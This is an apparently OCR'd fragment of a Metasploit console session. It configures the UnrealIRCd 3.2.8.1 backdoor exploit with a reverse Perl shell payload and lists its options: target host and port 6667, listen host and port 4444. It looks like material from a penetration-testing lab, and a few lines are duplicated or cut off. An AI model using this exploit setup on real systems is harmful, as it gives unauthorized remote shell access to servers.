 erl exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_p
payload => cmd/unix/reverse_perl
erl
payload => cmd/unix/reverse_perl
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >